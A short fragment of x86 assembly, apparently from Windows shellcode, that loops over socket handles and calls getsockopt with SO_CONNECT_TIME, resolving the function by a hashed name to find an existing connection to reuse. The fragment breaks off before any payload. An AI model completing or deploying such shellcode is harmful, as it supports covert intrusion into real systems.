 xor edi, edi ; socket handle counter
add edi, 4 ; next socket
mov edx, esp
lea eax, dword [edx - 4] ; optlen, output parameter
push eax
push edx ; socket lifetime in seconds
push 0x700c ; SO_CONNECT_TIME
push 0xffff ; SOL_SOCKET
push edi ; socket handle
push 0x2977a2ee ; hash( "ws2_32.dll", "getsockopt" )